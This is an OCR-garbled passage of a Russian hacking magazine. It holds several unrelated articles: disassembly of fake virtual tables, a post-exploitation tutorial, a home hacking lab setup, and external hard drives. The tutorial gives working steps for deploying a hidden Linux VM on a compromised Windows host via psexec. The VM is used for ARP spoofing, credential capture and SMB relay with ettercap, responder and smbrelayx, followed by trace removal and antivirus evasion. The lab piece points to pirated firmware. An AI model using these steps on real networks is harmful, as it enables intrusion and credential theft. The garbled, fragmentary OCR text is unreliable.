Теперь, основательно освоившись с виртуальными таблицами и функциями, рассмотрим очень коварный вопрос: всякий ли массив указателей на функции есть виртуальная таблица? Разумеется, нет! Ведь косвенный вызов функции через указатель — частое дело в практике программиста. Массив указателей на функции... хм, конечно, типичным его не назовешь, но и такое в жизни встречается.

Рассмотрим следующий пример — кривой и наигранный, конечно, - но, чтобы продемонстрировать ситуацию, где массив указателей жизненно необходим, пришлось бы написать не одну сотню строк кода (листинг примера  $VT$ :

#### #include <stdio.h>

```
void demo_1(void)
\{printf("Demo 1\n\n\\}void demo_2(void)
```

```
\{printf("Demo 2\n'n");
```

```
\}
```
void call demo(void \*\*x)  $\{$ 

#### $((void(*)(void)) x[0])();$  $((\text{void}(*)(\text{void})) x[1])();$

```
int main()
```
 $\}$ 

```
\{static void* x[2] =\{
```

```
(void*)demo_1,
(void*)demo_2
```

```
\};
```

```
call\_demo(\&x[0]);}
```

```
Microsoft Visual Studio Debug Console
                                                                              X
                                                                      \BoxDemo 1
Demo 2
C:\Users\yazev.000\Documents\Visual Studio 2017\Projects\VF\VT\x64\Release\VT.ex
e (process 1404) exited with code 0.
Press any key to close this window . . .
                             Вывод приложения VT
```
лей от настоящей виртуальной таблицы:

![](_page_19_Picture_665.jpeg)

main endp

Первое, что бросается в глаза, - это нетипичный для виртуальной функции вызов: call cs: х. Как мы знаем, перед вызовом виртуальной функции происходит копирование виртуальной таблицы класса ее объекта, затем в дело вмешивается указатель this. И только после этого вызывается виртуальная функция по смещению от начала таблицы виртуальных функций. Здесь же вызов происходит по смещению в сегменте кода. Второй вызов: call cs: off 140003040 - аналогичен. То есть этот код слишком тривиален, тогда как вызов виртуальной функции сопряжен с большой избыточностью.

Поставив курсор на строку call cs: х, нажмем Enter для перехода в виртуальную таблицу, которая в действительности ей не является и только на беглый, нетренированный взгляд на нее похожа:

#### dq offset demo 1(void) X dq offset demo\_2(void) off 140003040

На самом же деле это массив указателей, и он лишь с первого впечатления смахивает на виртуальную таблицу. В глаза сразу бросается отсутствие имени класса и ключевого слова vftable.

Перейдем в тело функции demo 1:

![](_page_19_Picture_666.jpeg)

Здесь мы видим отсутствие модификатора доступа, ключевого слова virtual и имени класса. Все это подтверждает невиртуальные корни функции.

#### ВТОРОЙ ВАРИАНТ ИНИЦИАЛИЗАЦИИ МАССИВА

Мы можем инициализировать массив не при его объявлении, а по ходу программы. Это можно сделать, заменив конструкцию

static void\*  $x[2] =$  $\{$  $(void*)$ demo\_1,  $(void*)$ demo\_2  $\}$ ;

#### вот таким вариантом:

#### static void\* x[2];  $x[0] = (void*)demo_1;$

 $x[1] = (void*)demo_2;$ 

В этом случае компилятор сгенерирует адекватный код, но смещения функций будут заноситься в регистры прямо перед вызовом непосредственно в функции main.

![](_page_19_Picture_667.jpeg)

main endp

В результате на месте «виртуальной таблицы» будет совсем непохожий на нее код:

![](_page_19_Picture_668.jpeg)

К тому же инициализация при объявлении (как в первом случае) помещает уже готовые указатели в сегмент данных, и это смахивает на настоящую виртуальную таблицу (и экономит такты процессора).

Обобщая выводы, повторим основные признаки подделки еще раз:

- слишком тривиальный код, минимум используемых регистров и никакой избыточности, обращение к виртуальным таблицам происходит куда витиеватее;
- указатель на виртуальную функцию заносится в экземпляр объекта;
- отсутствует указатель this, всегда подготавливаемый перед вызовом виртуальной функции;
- виртуальные функции и статические переменные располагаются в различных местах сегмента данных, поэтому сразу можно отличить одни ОТ ДРУГИХ.

А можно ли так организовать вызов функции по ссылке, чтобы компиляция программы давала код, идентичный вызову виртуальной функции? Как сказать... Теоретически да, но практически едва ли такое удастся сделать (а уж непреднамеренно - тем более). Код вызова виртуальных функций в связи с большой избыточностью очень специфичен и легко различим на глаз. Нетрудно сымитировать общую технику работы с виртуальными таблицами, но без ассемблерных вставок невозможно воспроизвести ее в точности.

#### **ЗАКЛЮЧЕНИЕ**

Вообще, как мы видим, работа с виртуальными функциями сопряжена с огромной избыточностью и «тормозами», а их анализ связан с большими трудозатратами - приходится постоянно держать в голове множество указателей и помнить, какой из них на что указывает. Но как бы там ни было, никаких принципиально неразрешимых преград перед исследователем не стоит.  $$ 

![](_page_20_Picture_0.jpeg)

![](_page_20_Picture_1.jpeg)

# ПИНГВИН-СУПЕРШПИОН

ИСПОЛЬЗУЕМ ВИРТУАЛКУ С LINUX ДЛЯ ПОСТЭКСПЛУАТАЦИИ WINDOWS

Реализовать MITM-атаку на Windows куда сложнее, чем на Linux, потому что нет нормальной возможности пересылать транзитные пакеты. Мы сделаем так, чтобы шлюзом был минималистичный Linux, поднятый как виртуальная машина. При этом сетевые интерфейсы будут объединены в мост, что даст возможность гостевой ОС получить полноценный L2доступ в тот же сетевой сегмент, что и скомпрометированной Windows. А поможет нам в этом VirtualBox.

Представь, что тебе удалось пробить сетевой периметр и получить доступ к серверу, который работает на Windows. Но что дальше? Нужно двигаться по инфраструктуре — от DMZ до контроллера домена или до технологической сети и управления турбинами!

Или что мы уже давно в локальной сети, но захватить контроль над каким-либо сервером не получается - все обновления установлены и нет никаких зацепок, кроме скомпрометированных машин в ее VLAN.

И в том и в другом случае атакующий - это интерфейс прямо в VLAN скомпрометированной машины, да еще и на уровне L2. Тем самым мы превратили бы подконтрольный нам хост с Windows в некий шлюз и избавили бы себя от необходимости ставить специальное ПО для сканирования сети и разного рода сетевых атак.

У доступа L2 есть ряд дополнительных преимуществ. Мы можем про-ВОДИТЬ:

- MITM-атаки, эксплуатируя слабости протокола Ethernet (arpspoof);
- атаки на NetBIOS (responder);
- атаки на IPv6 (mitm6).

MITM-атаки — один из самых мощных приемов против локальных сетей, построенных по технологии Ethernet. Этот тип атак открывает широкие горизонты и позволяет брать совсем неприступные с виду хосты, просто прослушивая их сетевой трафик на предмет наличия в нем учетных данных либо как-то модифицируя его.

Так уж сложилось, что большинство хостов в локальных сетях работают на Windows. И так уж сложилось, что Windows, мягко говоря, не лучшая платформа для атак. Здесь нельзя полноценно реализовать IP forwarding, поэтому атака подобного рода грозит тем, что будет парализована работа всего сетевого сегмента.

Другие способы провернуть тоже непросто. Например, можно было бы настроить OpenVPN и сетевой мост, но настройка моста из командной строки в Windows реализована плохо, и, изменив настройки, скорее всего, ты безвозвратно потеряешь доступ.

#### **РЕАЛИЗАЦИЯ**

Разумеется, для полноценной постэксплуатации потребуются администра-ТИВНЫЕ ПОЛНОМОЧИЯ.

В качестве виртуальной машины, в которой мы будем запускать Linux на скомпрометированном хосте, я предлагаю использовать VirtualBox, поскольку она:

- может быть установлена в тихом режиме;
- поставляется с крайне функциональным CLI-инструментом VBoxManage;
- может работать на старом железе без аппаратной виртуализации;
- позволяет запустить виртуальную машину в фоне.

На первый взгляд такое решение может показаться немного громоздким, но, с другой стороны, у него есть свои плюсы:

- такой подход никак не палится антивирусом, ведь мы используем только легитимное ПО;
- не требуется ничего делать через графический интерфейс, достаточно psexec, webshell или netcat;
- будет работать на всех Windows от XP/2003 до 10/2019;

• метод достаточно чист в плане следов - все действия происходят в файловой системе виртуальной машины.

Главным же минусом будет необходимость копировать около 500 Мбайт файлов. Но зачастую это не особенно большая проблема.

Но сразу должен тебя предупредить, что есть случай, когда эта техника не сработает. Если скомпрометированная система - это уже виртуальная машина, то вполне может быть, что в ее настройках отключен неразборчивый режим для сетевой карты. Это может привести к тому, что сетевые пакеты не будут заходить в нашу виртуальную машину.

#### ДЕЛАЕМ ГОСТЕВУЮ СИСТЕМУ

В качестве гостевой ОС есть смысл рассматривать два варианта:

• Kali Linux с полноценным набором хакерского софта;

• минималистичный дистрибутив с OpenVPN, который будет играть роль шлюза.

С первым вариантом все просто - скачал и запустил. В Kali почти наверняка будет весь необходимый арсенал.

Но мы вместо того, чтобы закидывать в эту виртуалку весь любимый софт, соберем свою с чистого листа и превратим в шлюз, который предоставит нам комфортный L2-доступ к атакованному хосту из любой точки мира.

Так мы сэкономим 1-2 Гбайт места, так как весь ][-софт будет запускаться с машины атакующего, да и антивирус в таком случае ничего не увидит.

Чтобы сделать дистрибутив минималистичным, потребуется создать его, что называется, from scratch. Наиболее переносимым вариантом будет 32битная система.

Создаем образ, который впоследствии будем наполнять:

#### truncate -s 1G linux.img

Мы указали размер образа с запасом в 1 Гбайт, в дальнейшем формат VDI сожмет пустоты.

Создаем разметку диска — один логический раздел:

![](_page_20_Picture_669.jpeg)

Создаем файловую систему и монтируем готовый раздел:

#### sudo losetup -o \$[2048\*512] /dev/loop0 linux.img sudo mkfs.ext4 /dev/loop0 sudo mount /dev/loop0 /mnt/

Скачиваем минимальный набор user-space:

#### sudo debootstrap --arch=i386 --variant=minbase stable /mnt/

http://http.us.debian.org/debian

Теперь осталось собрать ядро:

cd /usr/src/linux-5.5.1/

Создаем дефолтную конфигурацию ядра:

make ARCH=i386 defconfig

Также нам потребуется несколько дополнительных модулей:

#### make ARCH=i386 menuconfig

- Сперва самое главное поддержка сетевого моста (bridge): Networking support → Networking options → 802.1d Ethernet Bridging.
- Поддержка виртуальных интерфейсов (tun) тоже потребуется: Device Drivers  $\rightarrow$  Network device support  $\rightarrow$  Network core driver support  $\rightarrow$  Universal TUN/TAP device driver support.
- Помимо OpenVPN, туннель можно построить и через GRE (опционально): Networking support  $\rightarrow$  Networking options  $\rightarrow$  TCP/IP networking  $\rightarrow$  The IPv6  $protocol \rightarrow IPv6$ : GRE tunnel.
- Для построения PPP-туннелей в одну команду (тоже опционально): Device Drivers  $\rightarrow$  Network device support  $\rightarrow$  PPP (point-to-point protocol) support.

Собираем ядро:

![](_page_20_Picture_670.jpeg)

#### Собираем модули:

make ARCH=i386 modules

После того как все собралось, копируем ядро и модули:

#### make INSTALL\_PATH=/mnt/boot install make INSTALL\_MOD\_PATH=/mnt/ modules\_install

Остался RAM-диск. Его, если хост-система 64-битная, лучше собрать на 32битной системе. Только что скачанное через debootstrap окружение идеально ПОДХОДИТ ДЛЯ ЭТОГО.

chroot /mnt/ mkinitramfs -k -o /boot/initrd.img-5.5.0 5.5.0 apt remove initramfs-tools-core && apt autoremove exit

И последнее - загрузчик ОС.

grub-install --target=i386-pc --boot-directory=/mnt/boot/ linux.img --modules='part\_msdos'

Пропишем опции для загрузки:

```
mnt/boot/grub/grub.cfg
set timeout=5
menuentry "Debian Linux" {
  linux /boot/vmlinuz-5.5.0 root=/dev/sda1 rw
  initrd /boot/initrd.img-5.5.0
\}
```
Готово. Мы получили полностью работоспособную ОС. Теперь нужно слегка настроить ее. Снова заходим в файловую систему:

chroot /mnt/

Сперва настроим SSH, без этого никуда:

apt install openssh-server update-rc.d ssh enable 2 3 4 5

Не забываем указать пароль для root:

passwd root

Теперь очередь сервера OpenVPN, через который и предполагается организовывать себе доступ:

# apt install openvpn

![](_page_20_Picture_671.jpeg)

vbox\_install.log ALLUSERS=2 ADDLOCAL=VBoxApplication, VBoxNetworkFlt VBOX\_INSTALLDESKTOPSHORTCUT=0 VBOX\_INSTALLQUICKLAUNCHSHORTCUT=0 VBOX\_REGISTERFILEEXTENSIONS=0 VBOX\_START=0 INSTALLDIR=c:\post\  $\mathcal{E}$ 

ping -n 300 127.0.0.1 >nul

c:\post\vboxmanage import linux.ova --options keepallmacs c:\post\vboxmanage list bridgedifs|findstr /R "^Name:" > out.txt setlocal enabledelayedexpansion set /a  $c=1$ for /f "tokens=2\*" %%i in ('type out.txt') do ( echo c:\post\vboxmanage modifyvm linux32 --nic!c! bridged --bridgeadapter!c! "%%i %%j" >> out.bat echo c:\post\vboxmanage modifyvm linux32 --nicpromisc!c! allow-all >> out.bat set /a  $c=c+1$  $\lambda$ chcp 1251 call out.bat chcp 866 c:\post\vboxmanage modifyvm linux32 --pae on c:\post\vboxmanage startvm linux32 --type headless **Аргументы в пользу Linux** Возможно, пролистав все настройки, ты уже готов пожаловаться на то, что все это слишком сложно. Но на самом деле ничего сложного здесь нет. Наоборот — сложно работать, используя хакерский софт для Windows, который: • в половине случаев не заведется или заведется, но не будет нормально

- работать;
- также в половине случаев захочет показать графическую оболочку, а это зачастую роскошь;
- потребует как-то обходить антивирусное ПО;
- потребует ставить интерпретаторы типа Python и кучу разных зависимостей, что без доступа к интернету станет дополнительной проблемой;
- иногда может потребовать даже перезагрузку (в Windows частое явление); • никак не сравнится по функциональности и гибкости с аналогичной экосистемой в Linux.

#### ДЕПЛОЙ НА УДАЛЕННОМ ХОСТЕ

Последний этап, который мы рассмотрим, - это запуск нашей виртуальной машины на захваченной машине с Windows.

Для начала копируем все и запускаем:

cd /usr/share/windows-binaries/vbox/ smbclient -U user%pass //owned\_host -c "mkdir post; cd post; put cert.cer; put common.cab; put install.bat; put linux.ova; put VirtualBox-5.2.6-r120293-MultiArch\_amd64.msi; put VirtualBox-5.2. 6-r120293-MultiArch x86.msi" psexec.py user:pass@owned\_host "start c:\post\install.bat"

Ждем пять минут, и если все пошло хорошо, то в требуемом сетевом сегменте появится новый хост с открытым 22-м портом, куда мы сможем зайти:

#### ssh root@vbox\_vm

Дальше помещаем нужный сетевой интерфейс в мост:

brctl addbr br0; brctl addif br0 enp0s3; ifconfig enp0s3 0 promisc; ifconfig br0 10.10.10.10/24; route add -net default gw 10.10.10.1

Важно все сделать одной командой, чтобы не потерять связь. Скорректируем выданный виртуалке IP-адрес в /etc/openvpn/server. conf, после чего запускаем его:

#### openvpn --config server.conf

Далее уже на своей основной системе (с Linux, конечно же) делаем

#### openvpn --config client.conf

И получаем интерфейс tap0, словно мы подключены патч-кордом в VLAN скомпрометированной системы. Здесь уже можем творить все, что захотим:

ettercap -i tap0 -Tq -o -M arp:remote /gateway// /dc// responder  $-I$  tap0  $-r$  -d  $-w$  -F netcreds -i tap0 iptables -t nat -A PREROUTING -i tap0 -p tcp --dport 445 -j REDIRECT

--to-ports 445 smbrelayx.py -h target -e shell.exe iptables -t nat -A PREROUTING -i tap0 -p tcp --dport 80 -j REDIRECT  $-$ -to-ports 10000  $mitmf -i tap0 --smbauth$ 

#### И многое, многое другое.

В итоге благодаря магии виртуализации и сетевых туннелей мы открыли портал в сетевой сегмент скомпрометированной системы и тем самым выжали максимум пользы во время постэксплуатации. Теперь мощь всех инструментов, реализованных главным образом в Linux, обрушит неприступность практически любой, даже полностью пропатченной и защищенной на первый ВЗГЛЯД СИСТЕМЫ.

#### УХОДИМ КРАСИВО

Когда придет время заметать следы, выключаем и удаляем виртуалку, удаляем VirtualBox, убираем сертификат, удаляем все файлы:

vboxmanage controlvm linux32 poweroff vboxmanage unregistervm linux32 --delete wmic product where name="Oracle VM VirtualBox 5.2.6" call uninstall

/nointeractive certutil -delstore TrustedPublisher cert.cer rmdir /s /q c:\post

# Никаких следов. Почти.

#### ПРИМЕР ИЗ ЖИЗНИ

Напоследок — пример из практики, благодаря которому и родилась описанная идея.

Однажды на реальном внутреннем пентесте мы оказались в шаге от получения доступа к управлению турбинами гидроэлектростанции. Вся загвоздка заключалась в том, что управляющий ПК не состоял в домене (так часто бывает с технологическими компонентами) и не содержал никаких актуальных уязвимостей.

Единственным шансом была MITM-атака или через ARP spoofing, или частичная через NetBios spoofing. Однако во всем сетевом сегменте не было серверов с Linux, пригодных для эксплуатации MITM-атак, а доступ был лишь на несколько смежных рабочих станций с Windows. И тогда мы провернули описанную выше процедуру (правда, в качестве гостевой ОС запустили Kali). В результате минут через пятнадцать у нас была учетка локального администратора и доступ в технологическую сеть. <sup>В-</sup>

![](_page_21_Picture_0.jpeg)

Вряд ли кто-то в здравом уме станет отрабатывать хакерские атаки сразу в боевых условиях. Для тренировки и экспериментов хорошо иметь тестовый стенд. Но что, если речь об атаках на сеть? Ее тоже можно сделать виртуальной, и в этой статье я покажу, как развернуть свою лабораторию, которая будет эмулировать работу с продуктами Cisco.

Главное условие, которого я стану держаться, - это нулевые затраты. Все программы у нас будут бесплатными, поэтому понадобится только компьютер — желательно с восемью или более гигабайтами оперативной памяти и не самым старым процессором, пригодным для виртуализации (лучше всего Intel). Ну и конечно, понадобится доступ в интернет - чем быстрее, тем лучше.

В качестве операционной системы я выбрал Windows 10 (x64).

#### **СИМУЛЯТОР**

Если эмуляторы полностью повторяют какое-то устройство, то симулятор лишь имитирует предполагаемое поведение. Соответственно, симуляторы потребляют меньше ресурсов — например, полноценно эмулировать работу маршрутизатора третьего уровня наш ПК не сможет, а вот симулировать его - вполне.

В нашей лаборатории понадобится только один симулятор, который будет изображать сетевое оборудование Cisco. Программа называется Packet Tracег. Чтобы ее получить, нужно записаться в академию Cisco. Сделаем мы это бесплатно.

Перейдя по ссылке, жмем желтую кнопку «Зарегистрироваться». Проходи бесплатную регистрацию и логинься. В личном кабинете находим «Ресурсы → Загрузить Packet Tracer».

Теперь ты полноценный студент Cisco, вооруженный очень полезным инструментом. В Packet Tracer можно сделать сети разного уровня сложности от простых до самых хитроумных. В интернете куча лабораторных работ по РТ. У меня на странице Хабра есть три крупные лабораторные работы, стоит начать изучение с них. Скоро будет пополнение.

#### GNS3

Первый эмулятор, который нам понадобится, - GNS3. Он может эмулировать разное оборудование, не только Cisco. Тут мы сталкиваемся с небольшой проблемой. Дело в том, что в эмулятор нужно загружать прошивку эмулируемого устройства, а распространение этих прошивок запрещено законом. Однако в разных странах законы разные, да и соблюдают их не все, чем мы и воспользуемся — исключительно с целью самообразования!

Нужные файлы лежат, например, на CareerCert или CertSource, но, если они завтра уйдут на дно, ты без труда нагуглишь аналоги.

Возможно, ты спросишь, зачем нужны такие сложности, если можно с тем же успехом использовать все тот же Packet Tracer. Яркий пример того, что не может РТ, - подключить эмулируемую сеть к интернету.

#### **VirtualBox**

В работе обязательно пригодится обычная виртуалка — бесплатный Virtual-Вох вполне подойдет.

![](_page_21_Picture_15.jpeg)

#### **INFO**

Если вдруг ты не включил в BIOS режим виртуализации, самое время это сделать. Перезагрузи ПК и зайди в BIOS, там вкладка Advanced  $\rightarrow$ CPU Configuration  $\rightarrow$  Secure Virtual Machine Mode  $\rightarrow$  Enable. Далее жми F10.

#### **UNetLab**

Когда-то разработчики этого сетевого эмулятора называли его «революционным прыжком», но потом отказались от его разработки, чтобы сконцентрировать силы на его идейном наследнике - EVE-NG. Файлы с сайта они

тоже удалили, но у меня сохранилась копия последней версии.

Чтобы установить UNetLab, скачай его образ по ссылке и запусти его в VirtualBox. Затем перейди на вкладку «Настройки» и установи в графе «Сеть» на первом адаптере режим сетевого моста с тем сетевым устройством, которым пользуешься для выхода в интернет.

![](_page_21_Picture_573.jpeg)

Запустив виртуальную машину, ты увидишь во второй строке адрес эмулятора в сети (у меня 192.168.2.152). Заходи по этому адресу через браузер.

Настройка адаптера

![](_page_21_Picture_574.jpeg)

### Адрес эмулятора

Если все получилось, у тебя откроется страница UNetLab. Логин - admin, пароль — url.

![](_page_21_Picture_27.jpeg)

![](_page_21_Picture_28.jpeg)

### **INFO**

В статье о том, как стать сисадмином, я рассказывал про курсы NetSkills. Там тебя научат пользоваться этим прекрасным эмулятором.

#### **EVE-NG**

Bместо UNetLab можно использовать EVE-NG. Доступны платная и бесплатная версии. Учиться использовать этот инструмент можно по курсам UNetLab. Там все практически идентично, а что отличается - выведено в отдельную документацию на сайте.

Если ты только знакомишься с обеими машинами — начни с UNetLab. Все крупные компании начали писать курсы по обучению именно на UNetLab, до того как случился этот неожиданный переход на EVE-NG. Научившись пользоваться UNetLab, ты легко разберешься и с EVE-NG.

#### **Asterisk**

Если ты всегда хотел научиться работать с IP-телефонией - Asterisk тебе очень поможет. Установка проста, но на всякий случай я заготовил для тебя образ виртуальной машины - качай и запускай. Сразу же можно начать настраивать полноценную сеть IP-телефонов.

#### СЕТЕВОЙ ТОПОР

ВИРТУАЛЬНАЯ МАШИНА

Рабочей станции CyberOps

Свое название набор виртуальных машин получил из-за схожести с инструментом. Набор состоит из безобидной машины работника (древко), опасной машины хакера (топорище), а связаны они простым роутером (веревка). Опять же топор может нести как помощь человеку, так и разрушение.

У нас виртуальных машин будет четыре. Как это выглядит, можешь видеть на картинке.

![](_page_21_Figure_39.jpeg)

Я снова подготовил четыре образа. В конце у нас должна получиться следующая конфигурация.

ДИСКОВОЕ

**ПРОСТРАНСТВО** 

7 Гбайт

**RMN** 

analyst

**RAM** 

1 Гбайт

**ПОЛЬЗОВАТЕЛЯ** 

**ПАРОЛЬ** 

cyberops

![](_page_21_Picture_575.jpeg)

К слову, эта конфигурация полностью соответствует сертификации Cisco CyberOps, а в машину работника встроены бесплатные утилиты для работы с сетью, рекомендованные все тем же курсом. Приступим к настройке.

#### Шаг 1: импортируем файл машины CyberOps в VirtualBox

**РАЗМЕР** 

**О**УА-ФАЙЛА

2,2 Гбайт

oc.

Arch Linux

Открой VirtualBox. Выбери в меню пункты File → Import Appliance... («Файл → Импорт устройств...»), чтобы импортировать образ виртуальной машины.

![](_page_21_Picture_576.jpeg)

Откроется новое окно. Укажи местоположение файла . ОУА и жми Next. Появится новое окно с параметрами для архива ОVA. Установи в нижней части окна флажок Reinitialize the MAC address of all network cards («Создать новые MAC-адреса для всех сетевых адаптеров»). Остальные параметры менять не следует. Нажми «Импорт».

![](_page_21_Picture_577.jpeg)

Когда импорт завершится, ты увидишь в списке виртуальных машин VirtualBox новую виртуальную машину. Теперь она готова к работе. Повтори все операции с каждой системой. Должны быть добавлены четыре операционки.

![](_page_21_Picture_578.jpeg)

#### Четыре системы

#### Шаг 2: объединяем в сеть виртуальные машины и создаем виртуальную лабораторную среду

В ВМ Kali настроен один сетевой адаптер в режиме внутренней сети в сети VLAN internet. Это соответствует такой схеме.

![](_page_21_Picture_579.jpeg)

В ВМ Metasploitable настроены два сетевых адаптера в режиме внутренней сети. Адаптер 1 соответствует нашим требованиям и принадлежит виртуальной локальной сети dmz. Адаптер 2 отображается в VirtualBox, но он не используется в этой топологии, и его можно пропустить.

![](_page_21_Picture_580.jpeg)

В ВМ Security Onion настроены четыре сетевых адаптера: три в режиме внутренней сети и один в режиме NAT (он может использоваться для доступа к интернету). Security Onion объединяет все виртуальные машины в виртуальную сеть, каждой сети VLAN принадлежит один сетевой адаптер (Inside, DMZ и Internet).

![](_page_21_Picture_581.jpeg)

Виртуальная машина CyberOps Workstation работает в режиме моста. Она не принадлежит ни одной внутренней сети других виртуальных машин. Нужно будет изменить настройку сетевого адаптера.

![](_page_21_Picture_582.jpeg)

Выбери в VirtualBox виртуальную машину CyberOps Workstation и щелкни Settings. Выбери Network и измени режим адаптера 1 на внутреннюю сеть с именем inside. Щелкни ОК.

![](_page_21_Figure_62.jpeg)

#### Настройка CyberOps

Теперь, когда сетевой адаптер находится в правильной внутренней сети или VLAN, запусти ВМ CyberOps Workstation и выполни вход. Там необходимо будет изменить параметры IP-адреса, чтобы получить возможность обмениваться данными по виртуальной сети.

#### Открой командную строку и просмотри содержимое папки сценариев B NANKE lab.support.files/scripts.

![](_page_21_Picture_583.jpeg)

Сценарий configure\_as\_dhcp.sh используется для настройки сетевого интерфейса через запрос IP-адреса от сервера DHCP. Это параметр настройки по умолчанию для виртуальной машины CyberOps Workstation. Чтобы настроить адаптер на среду с несколькими ВМ, необходимо запустить сценарий configure\_as\_static.sh. Это настроит на сетевом интерфейсе статический IP-адрес 192.168.0.11 и шлюз по умолчанию 192.168.0.1, в роли которого выступает BM Security Onion. Виртуальная машина Security Onion отвечает за маршрутизацию между внутренними сетями Inside, DMZ и Internet. Запусти сценарий configure\_as\_static.sh и введи пароль (при появлении запроса) для настройки IP-адреса 192.168.0.11 в виртуальной сети.

[analyst@secOs~]\$ sudo ./lab.support.files/scripts/configure\_as\_static.  $sh$ [sudo] пароль для analyst: Configuring the NIC as: IP: 192.168.0.11/24 GW: 192.168.0.1 IP Configuration successful.

![](_page_21_Picture_69.jpeg)

# **INFO**

Если необходимо использовать ВМ CyberOps Workstation в качестве изолированной среды с доступом в интернет, то переведи сетевой адаптер обратно в режим мостового соединения и запусти сценарий configure\_as\_dhcp.sh.

Вернись в окно VirtualBox и включи другие виртуальные машины: Kali Linux, Metasploitable и Security Onion. Информацию об имени пользователя и пароле см. в таблице. Когда все виртуальные машины запущены, отправь эхозапрос с ВМ CyberOps Workstation на виртуальные машины Metasploitable и Kali Linux. Используй сочетание клавиш Ctrl + С, чтобы остановить эхозапpoc.

![](_page_21_Picture_584.jpeg)

Заверши работу каждой машины, сохраняя изменения.

#### **ВЫВОДЫ**

Мы создали домашнюю лабораторию сетевого хакера, в которой можно симулировать работу сети и эмулировать работу сети как с виртуальной машиной, так и без. Настроили эмулятор сети для создания сложных проектов с использованием реальных прошивок устройств, сделали эмулятор сети IP-телефонии и создали виртуальное окружение «Сетевой топор», где можно тестировать системы на уязвимости и не только видеть, что происходит в системе атакующего и атакуемого, но и наблюдать за демилитаризованной зоной и роутером — связчиком сети.

Можешь дополнить лабораторию средствами разработки, инструментами и облегчающими жизнь мелочами на свой вкус. З

![](_page_21_Picture_78.jpeg)

# WWW

Все виртуальные машины из статьи

СМОТРИМ, ЧТО ВНУТРИ У ВНЕШНИХ НАКОПИТЕЛЕЙ WD *V* SEAGATE

HAGK!

Внешние накопители бывают дешевле аналогичных по объему жестких дисков, продающихся без корпуса. Казалось бы, что мешает разобрать корпус, извлечь жесткий использовать его отдельно?  $\overline{M}$ ДИСК He TOFO, мешает ничего, кроме **4TO** занятие может оказаться бессмыс-**OTE** ленным. Давай вместе попробуем разобраться, какие именно диски скрываются в черных пластиковых корпусах, можно ли их использовать отдельно, и если да, то в каких сценариях.

![](_page_22_Picture_3.jpeg)

#### ДИВАННАЯ АНАЛИТИКА

Согласись, трудно себе представить, что производители жестких дисков WD и Seagate не умеют считать деньги и продают хороший товар значительно дешевле, иногда даже вдвое. Но пользоваться этим стоит, только если заранее хорошо знаешь, что именно будет внутри корпуса. Производители вовсе не стремятся пустить под нож более прибыльные продажи «дисков отдельно» и, за редкими исключениями (о них мы поговорим позже), не расскажут о том, какой именно диск установлен.

Более того, в одной и той же модели внешнего накопителя - к примеру, WD Elements Desktop, - могут устанавливаться совершенно разные диски как по объему, так и по другим, неизвестным широкой публике параметрам. Планировал получить WD Red, а внутри оказался WD Blue? Извини, но это плохое основание для возврата. Согласен на WD Blue, а пришел непонятный диск с белой наклейкой? Это не всегда плохо, но и здесь есть важные особенности.

Казалось бы, неплохой способ узнать о содержимом той или иной модели - поискать в Google. Вполне вероятно, что первыми ссылками в выдаче будут обсуждения в Reddit. И первое, что я попрошу тебя сделать - это забыть на минуту о том, что ты мог прочесть о внешних дисках в популярных комьюнити Reddit. В разных партиях внешних накопителей могут устанавливаться разные модели дисков, и тот факт, что какому-то анонимному пользователю в руки попала какая-то конкретная модель, вовсе не означает, что тебе достанется такая же или хотя бы похожая. Более того, среди пользователей Reddit ходит множество мифов, на разные лады повторяемых из года в год. Об этих мифах мы тоже поговорим.

# ПРЕКРАСНЫЙ НОВЫЙ МИР

Еще пару лет назад все было просто: внешние диски Western Digital объемом до 6 Тб включительно были вентилируемыми (атмосферными, то есть наполненными обычным воздухом) и основанными на честной записи СМR, а скорость вращения шпинделя составляла 5400 оборотов в минуту. В моделях емкостью от 8 Тб и выше также использовался способ записи СМR, но корпуса дисков уже были наполнены гелием, а скорость вращения шпинделя составляла 7200 RPM (сбивает с толку надпись «класс производительности 5400 RPM», которая не имеет отношения к скорости вращения шпинделя, но является своеобразной оценкой производительности диска и еще одним способом подороже продать то же самое с другой этикеткой). Сейчас же в микс добавились модели с SMR (на 2 и 6 Тб, мне лично такой уже успел попасться) и атмосферные модели на 8 Тб - горячие и шумные по сравнению с наполненными гелием аналогами.

Ситуация с внешними накопителями Seagate также стала неоднозначной. Не так давно все знали, что внешние Seagate независимо от объема поставляются с черепичной записью SMR. Из-за отсутствия поддержки команды trim скорость повторной записи на такие диски резко падала сразу после первого заполнения буферной зоны. Покупать с целью извлечения диска модели от Seagate не стоило - разница в цене по сравнению с аналогами от WD лишала эту затею всякого смысла. Но сегодня в миксе присутствуют как минимум две модели объемом 10 Тб, внутри которых — отличный наполненный гелием накопитель с СМR и скоростью вращения шпинделя 7200 RPM, скоростной потенциал которого удушает откровенно недорогой контроллер USB (подробнее об этом я расскажу в соответствующем разделе). Извлечение такого диска позволит раскрыть его потенциал. Я проделал эту процедуру и снял графики производительности в HD Tune, наглядно демонстрирующие тротлинг на уровне контроллера USB.

# КТО ПРОИЗВОДИТЕЛЬ?

Основных производителей жестких дисков осталось три - это Seagate, Toshiba и Western Digital. При этом массовые предложения в потребительском сегменте есть лишь у Seagate и WD; найти диск Toshiba при желании можно, но смысла в этом немного. А вот внешние накопители предлагают как оба крупных производителя, так и великое множество мелких. Такие компании, как Transcend, Verbatim, Intenso, и куча региональных брендов покупают жесткие диски у одного из производителей, вставляют их во внешний корпус и продают с собственной гарантией и сервисным обслуживанием. А вот в случае с производителями первой линии гарантийное и сервисное обслуживание будет осуществлять тот бренд, который этот диск сделал. Первый из них - компания Western Digital, которая продает внешние накопители под марками WD и «премиальным» брендом G-Drive. Внутри таких накопителей — жесткие диски WD или HGST (Hitachi), которая с 2012 года является частью концерна Western Digital. К слову, получить диск HGST покупатели внешних накопителей считают удачей. Как правило, перемаркированные диски HGST с гелиевым наполнением устанавливают в модели WD My Book и WD Elements объемом от 8 Тб. В накопители меньшего объема устанавливаются диски производства самой WD. Впрочем, если ты не желаешь играть в лотерею, а хочешь купить настоящий HGST без суеты с перемаркировкой - производитель с удовольствием пойдет навстречу: в модели WD\_BLACK D10 объемом 8 и 12 Тб встроены как раз диски серии Ultrastar. Ближайший конкурент Western Digital - компания Seagate, которая также предлагает накопители как под собственной торговой маркой, так и под «премиальным» лейблом LaCie. И если с накопителями Seagate все однозначно (а какие еще диски ты ожидал там увидеть?), то к LaCie есть вопросы. Когда-то давно LaCie была независимой компанией. Внешние накопители LaCie могли содержать практически что угодно (в разобранной нашей лабораторией модели был диск от Hitachi, который теперь стал частью WD). В 2014 году LaCie была куплена Seagate, и теперь 